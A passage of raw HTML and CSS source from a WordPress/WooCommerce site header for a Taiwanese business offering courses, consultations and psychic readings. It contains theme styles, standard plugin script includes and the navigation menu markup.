.mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .icon-wrapper .header-wishlist-count{right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:23px;}.mcb-section .mcb-wrap .mcb-item-52a53bb02 .button{background-color:#E54CA7;}.mcb-section .mcb-wrap .mcb-item-52a53bb02 .mcb-column-inner-52a53bb02{padding-left:20px;}.mcb-section .mcb-wrap-ee60be76e{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-ee60be76e .mcb-wrap-inner-ee60be76e{align-items:center;justify-content:flex-end;}.mcb-section-ed3df9c80{padding-top:15px;padding-bottom:15px;}.mcb-section-ed3df9c80 .mcb-section-inner-ed3df9c80{align-items:center;}.mcb-section-ed3df9c80.custom-width .mcb-section-inner-ed3df9c80{max-width:1500px;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .mcb-column-inner-2oimp4ugn{margin-right:25apx;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn{flex:0 0 180px;max-width:180px;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{color:#545977;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li:hover > a.mfn-menu-link{color:#8498c3;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{--mfn-header-menu-animation-color:#FFFFFF;--mfn-header-menu-animation-height:1px;flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mcb-column-inner-j1ww7lkw{padding-left:25px;margin-left:25px;border-style:none;border-width:0 0 0 1px;box-shadow: 0 0 0 0 rgba(255,255,255,0.2);}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:flex-end;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .icon-wrapper i{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mcb-column-inner-2ms1y5ikn{border-style:solid;border-color:rgba(255,255,255,0.2);}.mcb-section .mcb-wrap-ip4w5dot{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-ip4w5dot .mcb-wrap-inner-ip4w5dot{align-items:center;}.mcb-section .mcb-wrap .mcb-item-s1403gpr .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-s1403gpr .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-s1403gpr .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-s1403gpr .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-5282wmrz .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-5282wmrz .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-5282wmrz .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-5282wmrz .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-co7kz3nz .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-co7kz3nz .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-co7kz3nz .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-co7kz3nz .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .icon-wrapper .header-wishlist-count{right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:23px;}.mcb-section .mcb-wrap .mcb-item-4bn5w3jl9 .button{background-color:#E54CA7;}.mcb-section .mcb-wrap .mcb-item-4bn5w3jl9 .mcb-column-inner-4bn5w3jl9{padding-left:20px;}.mcb-section .mcb-wrap-mfd66o9sq{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-mfd66o9sq .mcb-wrap-inner-mfd66o9sq{align-items:center;justify-content:flex-end;}.mcb-section-q572qd8ki{padding-top:15px;padding-bottom:15px;background-color:rgba(255,255,255,0.9);}.mcb-section-q572qd8ki .mcb-section-inner-q572qd8ki{align-items:center;}.mcb-section-q572qd8ki.custom-width .mcb-section-inner-q572qd8ki{max-width:1500px;}@media(max-width: 1440px){.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;--mfn-header-menu-gap:0px;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:space-between;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;--mfn-header-menu-gap:0px;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:space-between;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}@media(max-width: 959px){.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mcb-column-inner-f80fd58ab{padding-left:25px;margin-left:25px;border-width:0 0 0 1px;}.mcb-section .mcb-wrap-3412bbb3c{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-3412bbb3c .mcb-wrap-inner-3412bbb3c{align-items:center;}.mcb-section .mcb-wrap-ee60be76e{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-ee60be76e .mcb-wrap-inner-ee60be76e{align-items:center;}.mcb-section-ed3df9c80 .mcb-section-inner-ed3df9c80{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mcb-column-inner-2ms1y5ikn{padding-left:25px;margin-left:25px;border-width:0 0 0 1px;}.mcb-section .mcb-wrap-ip4w5dot{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-ip4w5dot .mcb-wrap-inner-ip4w5dot{align-items:center;}.mcb-section .mcb-wrap-mfd66o9sq{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-mfd66o9sq .mcb-wrap-inner-mfd66o9sq{align-items:center;}.mcb-section-q572qd8ki .mcb-section-inner-q572qd8ki{align-items:center;}}@media(max-width: 767px){.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mcb-column-inner-f80fd58ab{padding-left:100px;margin-left:15px;}.mcb-section .mcb-wrap-3412bbb3c{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-3412bbb3c .mcb-wrap-inner-3412bbb3c{align-items:center;}.mcb-section .mcb-wrap-ee60be76e{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-ee60be76e .mcb-wrap-inner-ee60be76e{align-items:center;}.mcb-section-ed3df9c80{padding-right:15px;padding-left:15px;}.mcb-section-ed3df9c80 .mcb-section-inner-ed3df9c80{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mcb-column-inner-2ms1y5ikn{padding-left:100px;margin-left:15px;}.mcb-section .mcb-wrap-ip4w5dot{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-ip4w5dot .mcb-wrap-inner-ip4w5dot{align-items:center;}.mcb-section .mcb-wrap-mfd66o9sq{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-mfd66o9sq .mcb-wrap-inner-mfd66o9sq{align-items:center;}.mcb-section-q572qd8ki{padding-right:15px;padding-left:15px;}.mcb-section-q572qd8ki .mcb-section-inner-q572qd8ki{align-items:center;}}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Footer .footer_action {background:rgba(0,0,0,0);}

/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://arthurtheangel.com.tw/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e775e71ff165b7fdf004fc5b36e69c4c","fragment_name":"wc_fragments_e775e71ff165b7fdf004fc5b36e69c4c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.1" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://arthurtheangel.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arthurtheangel.com.tw/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arthurtheangel.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-180x180.png" />
<meta name="msapplication-TileImage" content="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//arthurtheangel.com.tw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-39 wp-embed-responsive wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce-no-js woocommerce-block-theme-has-button-styles mfn-header-template with_aside aside_right color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width if-disable no-content-padding no-shadows subheader-both-center footer-copy-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-cart-hide mobile-icon-search-hide mobile-icon-wpml-ss mobile-icon-action-hide be-page-75 be-reg-2817 mobile-row-2-products mfn-variable-swatches mfn-ajax-add-to-cart elementor-default elementor-kit-64" >

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<header id="mfn-header-template" data-id="12387"  data-mobile-type="" data-type="default" class="mfn-header-tmpl mfn-header-main mfn-header-tmpl-default mfn-hasSticky"><div data-id="12387" class="mfn-builder-content mfn-header-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-ed3df9c80 mcb-header-section close-button-left custom-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-ed3df9c80"><div  class="wrap mcb-wrap mcb-wrap-3412bbb3c mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-3412bbb3c mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-b64f9ccb8 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b64f9ccb8 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://arthurtheangel.com.tw"><img fetchpriority="high" src="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/cropped-林特LOGO-橫式-e1667518272197.png#81" alt="cropped-林特LOGO-橫式.png" width="1000" height="383"></a></div></div><div  class="column mcb-column mcb-item-1e417bf36 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1e417bf36 mcb-item-header_menu-inner"><ul id="menu-main-menu" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div><div  class="column mcb-column mcb-item-f80fd58ab one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline hide-desktop hide-laptop vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f80fd58ab mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-1" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-align-laptop-flex-start mfn-menu-align-tablet-flex-start mfn-menu-align-mobile-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open"></i></span></a></li>
